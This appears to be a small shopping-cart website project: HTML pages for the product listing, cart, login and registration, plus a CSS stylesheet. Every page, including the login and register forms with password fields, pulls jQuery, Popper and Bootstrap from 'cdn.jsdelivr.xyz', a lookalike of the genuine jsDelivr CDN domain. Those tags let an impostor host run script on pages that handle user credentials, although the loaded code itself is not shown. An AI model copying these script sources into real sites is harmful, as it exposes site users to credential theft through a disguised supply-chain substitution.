
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Shopping Cart</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <!-- <div class="noInternet">
      <div class="container">
        <div class="content">
          <h2 class="title">No internet</h2>
          <p>Try:</p>
          <ul class="ml-4 pl-4 text-secondary">
            <li>Checking the network cables, modem, and router</li>
            <li>Reconnecting to Wi-Fi</li>
            <li><a href="#">Running Windows Network Diagnostics</a></li>
          </ul>
          <p class="text-secondary">ERR_INTERNET_DISCONNECTED</p>
          <button id="reload" class="btn btn-dark" onclick="location.reload();">
            Reload
          </button>
        </div>
      </div>
    </div> -->
    <!-- ---------------------------------------------------------------------------------------------- -->

    <header class="bg-white" style="height: 70px">
      <div class="container">
        <div class="header-content d-flex justify-content-between">
          <a href="index.html" class="brand d-inline">
            <img
              src="images/14603825_5484736.jpg"
              alt="Logo"
              id="logo-image"
              width="100px"
              height="70px"
            />
          </a>

          <nav class="d-flex justify-content-between align-items-center">
            <ul id="links" class="mt-3">
              <li><a class="text-primary" href="login.html">Sign In</a></li>
              <li><a class="text-primary" href="register.html">Sign up</a></li>
            </ul>
            <h3 id="user"></h3>

            <ul
              id="userInfo"
              class="justify-content-between align-items-center"
            >
              <!-- <li><a href="#" id="user"></a></li> -->
              <li class="shoppingCart text-decoration-none">
                <i class="fas fa-shopping-cart mr-4 text-primary"></i>
                <span class="badge bg-primary text-white"></span>
                <div class="cartsProudect bg-primary py-1 rounded text-center">
                  <div class="buyProudect rounded px-4">
                    <!-- <div id="buyProudectItem-${item.id}" class="row my-2 pr-2">
                                        <span class="col-6">${item.title}</span>
                                        <span class="col-2" id="quantity-${item.id}">${quantity}</span>
                                        <span class="text-danger mins col-2" onClick="mins(${item.id})">-</span>
                                        <span class="text-success pls col-2" onClick="pls(${item.id})">+</span>
                                    </div> -->
                  </div>
                  <div
                    class="total d-flex justify-content-around border-top mb-1 pt-2 mx-2"
                  >
                    <h5 class="totalTitle mr-3">Total</h5>
                    <div
                      class="totalPrice mr-2 text-primary bg-light px-3"
                      style="height: 30%"
                    ></div>
                  </div>
                  <a
                    class="ViewPro btn bg-light text-primary mb-1"
                    href="cartProudcts.html"
                    >View all Proudcts</a
                  >
                </div>
              </li>
              <li>
                <a href="index.html" id="logOut" onclick="logOut()"> Log Out</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <!-- ---------------------------------------------- -->
    <main class="bg-light pt-5">
      <!-- start search section  -->
      <section class="searchDiv row container m-auto">
        <div id="btnSeach" class="form-group col-lg-6 col-md-6 col-sm-12 ">
          <select class="form-control text-primary" id="searchOption">
            <!-- <option value="">Search By</option> -->
            <option value="searchTittle">Search By Title</option>
            <option value="searchCategory">Search By Category</option>
          </select>
        </div>
        <input
          class="search-input form-control mb-4 col-lg-6 col-md-6 col-sm-12 pl-3"
          type="text"
          id="search"
          placeholder="Search By Title"
          style="height: 38px"
        />
      </section>
      <!-- end search section  -->

      <!-- ---------------------------------------------- -->
      
      <!-- start home section  -->
      <section class="Home m-0 mt-4">
        <div class="container">
          <div class="products row">
            <!-- 
                      <div class="product-item col-3 mb-4 ">
                          <div class="card border border-info pt-3">
                              <img class="product-item-img card-img-top m-auto" src="images/1.jpg" alt="Card image"
                                  style="width:80%; height: 150px;">
                              <div class="product-itm-desc card-body pb-0">
                                  <p class="card-title">Product: JOYROOM</p>
                                  <p class="card-text">Category :Smart Watch.</p>
                                  <p class="color">Color: Dark Gray</p>
                                  <p class="card-price">Price: <span> <del>1.142 </del> EGP 943.45 </span></p>
      
                              </div>
                              <div class="product-item-action d-flex justify-content-between pr-4 pl-3">
                              <button class="RemoveFromCartBtn btn btn-primary mb-2" onClick="RemoveFromCartEvent(this.id)">Remove From Cart</button>
      
                                  <button class="AddToCartBtn btn btn-primary mb-2" onClick="AddTOCartEvent">Add To
                                      Cart</button>
                                  <i class="far fa-heart fav"></i>
                              </div>
                          </div>
                      </div> -->
          </div>
        </div>
      </section>
      <!-- end home section  -->
      
      <!-- ---------------------------------------------- -->
      
      <!-- start pagination section  -->
      <section class="pagination-section container">
        <div class="pagination justify-content-center">
          <div class="page-item">
            <button class="pag-btn prev"><</button>
          </div>
          <ul class="pagination-numbers-container"></ul>
          <div class="page-item">
            <button class="pag-btn next">></button>
          </div>
        </div>
      </section>
      <!-- End pagination section  -->

    </main>
    

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/script.js" type="module"></script>
    <script src="js/user.js"></script>
  </body>
</html>
</file>

<file: cartProudcts.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>proudects Page</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <header class="bg-white" style="height: 70px">
      <div class="container">
        <div class="header-content d-flex justify-content-between">
          <a href="index.html" class="brand d-inline">
            <img
              src="images/logo3.png"
              alt="Logo"
              id="logo-image"
              width="80px"
              height="70px"
            />
          </a>

          <nav class="d-flex justify-content-between align-items-center">
            <ul id="links" class="mt-3">
              <li><a class="text-primary" href="login.html">Sign In</a></li>
              <li><a class="text-primary" href="register.html">Sign up</a></li>
            </ul>
            <h3 id="user"></h3>

            <ul
              id="userInfo"
              class="justify-content-between align-items-center"
            >
              <!-- <li><a href="#" id="user"></a></li> -->
              <li class="shoppingCart">
                <a href="#">
                  <i class="fas fa-shopping-cart text-primary"></i>
                  <span class="badge bg-primary text-white"></span>
                </a>
              </li>
              <li>
                <a href="index.html" id="logOut" onclick="logOut()"> Log Out</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->

    <section class="fav pt-4 mb-0">
      <div class="container mt-4 pt-4">
        <div class="products row">
        </div>
      </div>

      <div
        class="total d-flex justify-content-center border-bottom mb-4 pt-2 pb-4"
        style="font-size: 20px"
      >
        <h5 class="totalTitle mr-3">Total</h5>
        <div class="totalPrice mr-2"></div>
      </div>
    </section>

    <!-- ---------------------------------------------------------------------------------------------- -->

    <div class="cards-wrapper container mb-5">
      <button class="btn left"><</button>
          <div class="carousel">
            
          </div>
        <button class="btn right">></button>
    </div>
    <!-- ---------------------------------------------------------------------------------------------- -->

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/cartProudcts.js" type="module"></script>
    <script src="js/user.js"></script>
    <!-- <script src="js/script.js"></script> -->
  </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body >
    <header class="bg-white" style="height: 70px;">
        <div class="container">
            <div class="header-content d-flex justify-content-between">

                <a href="index.html" class="brand d-inline">
                    <img src="images/14603825_5484736.jpg" alt="Logo" id="logo-image" width="100px" height="70px">
                </a>

                <nav>
                    <ul id="links" class="mt-3">
                        <li><a class="text-primary" href="login.html">Sign In</a></li>
                        <li><a class="text-primary" href="register.html">Sign up</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->


    <section class="section-form bg-primary">
        <h2 class="text-white">Login User</h2>

        <form>
            <input type="text" placeholder="Enter User Name" id="userName">
            <input type="password" placeholder="Enter User password" id="password">
            <input type="submit" value="Sign In" id="signIn">

            Sign up Now? <a href="register.html" class="text-light">Register</a>
        </form>
    </section>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/login.js"></script>
</body>

</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UV-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register Page</title>
    <link rel="stylesheet" href="css/all.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>


    <!-- ----------------------------------------------------------------------------------------------- -->

    <header class="bg-white" style="height: 70px;">
        <div class="container">
            <div class="header-content d-flex justify-content-between">

                <a href="index.html" class="brand d-inline">
                    <img src="images/14603825_5484736.jpg" alt="Logo" id="logo-image" width="100px" height="70px">
                </a>

                <nav>
                    <ul id="links" class="mt-3">
                        <li><a class="text-primary" href="login.html">Sign In</a></li>
                        <li><a class="text-primary" href="register.html">Sign up</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </header>
    <!-- ----------------------------------------------------------------------------------------------- -->


    <section class="section-form bg-primary">
        <h2>Register User</h2>

        <form>
            <input type="text" placeholder="Enter User Name" id="userName">
            <input type="email" placeholder="Enter User Email" id="email">
            <input type="password" placeholder="Enter User password" id="password">
            <input type="submit" value="Sign up" id="signUP">

            Have Already Account? <a href="login.html" class="text-light">Login</a>
        </form>
    </section>

    
    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/register.js"></script>
</body>

</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif !important;
    overflow-x: hidden;
}

header {
    position: fixed;
    top: 0;
    width: 100%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    z-index: 200;
}

/* ------------------------------------------------------------------------------------------------------- */

.noInternet .container {
    width: 100%;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* ------------------------------------------------------------------------------------------------------- */

main {
    margin-top: 70px;
}

nav ul {
    display: flex;
    list-style: none;
}

nav li a {
    display: block;
    color: #000;
    min-width: 80px;
    padding: 3px;
    margin: 0px 4px;
}

/* ------------------------------------------------------------------------- */

/* ------------------------- form ------------------------------------------ */

.section-form {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    width: 50%;
    text-align: center;
    /* background-color: #0a9e02; */
    padding: 30px;
}

.section-form h2 {
    font-size: 50px;
    letter-spacing: 2px;
    color: #fff;
}

.section-form form input {
    display: block;
    width: 100%;
    margin: 5px 0px;
    height: 30px;
    border: 1px solid #ddd;
    padding: 5px;
    font-family: cursive;
    /* input not inherint from body لا يخضع لقوانين البادي*/
    outline: none;
}

.section-form form input[type="submit"]:hover {
    opacity: .5;
}

#user {
    /* color: #fff; */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-transform: capitalize;
    text-align: center;
    display: none;
}

@media(max-width: 768px) {
    #user {
        min-width: 230px;
        background-color: white;
        top: 128%;
        border-radius: 0 0 6px 6px;
        font-size: 1rem;
        padding: 10px 30px;
        text-wrap: none;
        box-shadow: 4px 0 10px rgba(0, 0, 0, 0.1);
        text-align: center;
    }
}

nav ul#userInfo {
    margin: 1rem 0rem;
    display: none;
}

nav ul#userInfo li i {
    color: #000;
    font-size: 25px;
    margin-top: 5px;
    cursor: pointer;
}

nav ul#userInfo li {
    position: relative;
}

nav ul#userInfo li .badge {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #007bff;
    color: white;
    text-align: center;
    /* display: block; */
    border-radius: 50%;
    top: -8px;
    right: 16px;
    font-size: 15px;
    display: none;
}
nav #links li a,#logOut{
    color: #007bff;
}

.ViewPro{
    width: 94%;
}
/* bg-light text-primary pr-4 text-center m-auto */
/* ---------------------------------------------------------------------------------------------------------------- */
/* --------------------------------- home --------------------------------- */
.Home {
    margin: 5rem auto;
    /* padding: 0 3rem; */
    position: relative;
}

.fas {
    color: #007bff;
}

.far {
    color: #5bc0de;
}

@media(min-width: 768px) {
    .form-group {
        padding-right: 1rem !important;
    }
}

.cartsProudect {
    position: absolute; 
    width: 300px;
    transform: translate(-167px, 0);
    top: 51px;
    border: 1px solid #007bff;
    display: none;
}
@media(max-width: 500px) {
    .header-content img {
        width: 65px;
        height: 65px;
    }

    .cartsProudect {
        width: 270px;
        transform: translate(-132px, 0);
    }

    .pro-title {
        font-size: 14px;
    }
}

.buyProudect {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-top: .5rem;
}

.buyProudect .mins,
.buyProudect .pls {
    height: 10px;
    text-align: center;
    cursor: pointer;
}
.buyProudect .pls{
    padding: 0px 20px 25px 10px;
}
.buyProudect .mins{
    padding: 0px 17px 25px 13px;
}
.buyProudect div {
    background-color: #fff;
    padding: .5rem 0rem;
    color: #007bff;
    border-radius: 5px;
}

.product-item-action i {
    font-size: 25px;
    cursor: pointer;
}
.product-item {
    transition: 0.5s;
}
.product-item:hover {
    transform: scale(1.1);
}

.product-item-img {
    display: block;
    max-width: 100%;
    width: 200px !important;
    height: 200px !important;
    object-fit: contain;
    margin: 0 auto;
}

.product-item img {
    max-width: 350px;
    height: 100%;
    object-fit: contain;
}

.product-item .card {
    padding: 20px;
}

.card .product-item-action .RemoveFromCartBtn {
    display: none;
}

.card .product-item-action .AddToCartBtn {
    display: inline-block;
}

.fav{
margin: 3rem 0rem 5rem 0rem;
} 

.line{
    width: 100px;
    margin: auto;
    height: 2px;
    background-color: #007bff;
}
.fav-Header:hover .line{
    transform: scale(1.5);
    transition: .5s;
}

.robot-404 ,
.products-not-found img {
    display: block;
    max-width: 500px;
    width: 100%;
    object-fit: cover;
    margin: 0 auto 35px;
    border-radius: 50px;
}

.products-not-found a {
    width: fit-content;
    display: block;
    margin: 0 auto;
    font-size: 1.3rem;
    font-style: italic;
    margin-bottom: 20px;
}
.products-not-found i {
    transform: rotate(-15deg);
}

.pagination-section {
    padding-bottom: 20px;
}

.pag-btn {
    font-family: monospace;
    font-weight: bold;
    padding: 3px 14px;
    background-color: white;
    border: none;
    border-radius: 6px;
    outline: none;
    opacity: 1;
    user-select: none;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
}
.pag-btn:hover {
    border: 2px solid #5bc0de;
    box-shadow: none;
}

ul.pagination-numbers-container {
    margin-inline: 10px;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

ul.pagination-numbers-container li {
    padding: 4px 10px;
    background-color: #5bc0de;
    color: white;
    font-style: italic;
    border: none;
    outline: none;
    border-radius: 6px;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.4);
    cursor: pointer;
    user-select: none;
    transition: .2s;
}
ul.pagination-numbers-container li:hover ,
ul.pagination-numbers-container li.active {
    background-color: #007bff;
    box-shadow: none;
}

.products-not-found {
    margin: 0 auto;
}
/* ----------------------------- */

/* start Cart Page styles */
table.cart-table {
    width: 100%;
    border-collapse: collapse;
}

.table td,
.table th {
    align-content: center;
}

.cart-title {
    font-weight: 700;
    letter-spacing: 1.2px;
}

.cart-table .cart-img {
    width: 80px;
    height: 80px;
    object-fit: contain;
    border-radius: 8px;
}

.products-not-found .empty-img {
    max-width: 250px;
}

.cart-table .btn {
    transition: all 0.3s ease;
    border-radius: 6px;
}

.cart-table .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.mobile-cart {
    display: none;
}

@media (max-width: 768px) {
    table.cart-table {
        display: none;
    }

    .mobile-cart {
        display: flex;
        flex-direction: column;
        justify-content: center;
        width: 100%;
        gap: 15px;
        padding: 0 20px;
    }

    .mobile-cart-item {
        width: 100%;
        background-color: #fff;
        border-radius: 12px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.08);
        padding: 15px;
        display: flex;
        flex-direction: column;
        transition: transform 0.2s, box-shadow 0.2s;
        position: relative;
    }

    .mobile-cart-item:hover {
        transform: translateY(-3px);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
    }

    .mobile-cart-header {
        display: flex;
        align-items: center;
        gap: 12px;
        margin-bottom: 10px;
    }

    .mobile-cart-img {
        width: 80px;
        height: 80px;
        border-radius: 10px;
        object-fit: contain;
        border: 1px solid #eee;
    }

    .mobile-cart-info {
        flex: 1;
        display: flex;
        flex-direction: column;
    }

    .mobile-cart-title {
        font-weight: 600;
        font-size: 15px;
        color: #333;
        margin-bottom: 5px;
    }

    .mobile-cart-price {
        color: #007bff;
        font-weight: 600;
        font-size: 14px;
    }

    .mobile-cart-body {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding-top: 8px;
        border-top: 1px solid #eee;
    }

    .mobile-quantity-controls {
        display: flex;
        align-items: center;
        gap: 8px;
    }

    .mobile-quantity-controls button {
        border-radius: 6px;
        width: 32px;
        height: 32px;
        font-weight: bold;
        border: 1px solid #ccc;
        background: #f8f8f8;
    }

    .mobile-quantity-display {
        min-width: 25px;
        text-align: center;
        font-weight: 600;
    }

    .mobile-cart-subtotal {
        color: #28a745;
        font-weight: 700;
        font-size: 14px;
    }

    .mobile-cart-remove {
        position: absolute;
        top: 10px;
        right: 12px;
        background-color: #f44336;
        border: none;
        color: #fff;
        font-size: 13px;
        border-radius: 50%;
        width: 25px;
        height: 25px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: 0.3s;
    }

    .mobile-cart-remove:hover {
        background-color: #d32f2f;
    }
}

@media (max-width: 480px) {
    .mobile-cart {
        flex-direction: column;
        align-items: center;
        padding: 0 20px;
    }

    .mobile-cart-item {
        padding: 12px;
    }

    .mobile-cart-header {
        flex-direction: column;
        align-items: flex-start;
    }

    .mobile-cart-img {
        width: 100%;
        height: auto;
    }

    .mobile-cart-title {
        font-size: 14px;
    }

    .mobile-cart-price {
        font-size: 13px;
    }

    .mobile-cart-subtotal {
        font-size: 13px;
    }
}
/* End Cart Page styles */

/* ------------start carousel--------------- */
.cards-wrapper {
    max-width: 800px;
    width: 100%;
    position: relative;
}

.cards-wrapper .btn {
    display: inline-block;
    font-family: monospace;
    font-weight: bold;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    outline: none;
    cursor: pointer;
    background-color: #5bc0de;
    backdrop-filter: blur(20px);
    font-size: 1.25rem;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: .3s;
    z-index: 5;
}

.cards-wrapper .btn:hover {
    box-shadow: none;
    background-color: #007bff;
}

.cards-wrapper .right {
    right: -22px;
}

.cards-wrapper .left {
    left: -22px;
}
@media (max-width: 630px) {
    .cards-wrapper .right {
        right: 0;
    }

    .cards-wrapper .left {
        left: 0;
    }
}
.carousel {
    padding-block: 10px;
    display: grid;
    grid-auto-flow: column;
    grid-auto-columns: calc((100% / 3) - 10px);
    gap: 15px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    scroll-behavior: smooth;
    scrollbar-width: 0;
}

.carousel::-webkit-scrollbar {
    display: none;
}

.carousel.no-transition {
    scroll-behavior: auto;
}

.carousel.dragging {
    scroll-snap-type: none;
    scroll-behavior: auto;
}

.carousel.dragging .card {
    cursor: grab;
    user-select: none;
}

.carousel .card {
    scroll-snap-align: start;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border-radius: 20px;
    backdrop-filter: blur(20px);
    color: #000;
    padding: 20px;
    border: 1px solid #5bc0de;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.2);
    position: relative;
}

.carousel .card i {
    font-size: 25px;
    position: absolute;
    top: 20px ;
    right: 20px;
    cursor: pointer;
}

.carousel .card img {
    /* width: 100px; */
    max-width: 100%;
    /* height: 100px; */
    /* border-radius: 50%; */
    object-fit: contain;
}

.product-items-box {
    width: 100%;
    display: flex;
    /* justify-content: space-between; */
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 10px;
}

@media (min-width: 451px) and (max-width: 768px) {
    .carousel {
        grid-auto-columns: calc((100% / 2) - 8px);
    }
}

@media (max-width: 450px) {
    .carousel {
        grid-auto-columns: 100%;
    }
}

/* ------------End carousel--------------- */

/* Responsive adjustments for login & register pages */
.section-form {
    max-width: 600px;
    min-width: 260px;
    width: 50%;
}

@media (max-width: 992px) {
    .section-form {
        width: 70%;
        padding: 24px;
    }
    .section-form h2 {
        font-size: 36px;
    }
}

@media (max-width: 768px) {
    /* switch to document flow so form scrolls naturally on small screens */
    .section-form {
        position: relative;
        top: auto;
        left: auto;
        transform: none;
        width: 90%;
        margin: 100px auto; /* leave space for fixed header */
        padding: 18px;
        border-radius: 8px;
    }
    .section-form h2 {
        font-size: 28px;
    }
    .section-form form input {
        height: 40px;
        font-size: 16px;
    }
    #links {
        margin-top: 6px;
    }
}

@media (max-width: 420px) {
    .section-form h2 {
        font-size: 22px;
    }
    .section-form form input {
        height: 44px;
        padding: 10px;
    }
    header {
        height: auto;
        padding: 8px 0;
    }
    .header-content img {
        width: 60px;
        height: 60px;
    }
}
</file>
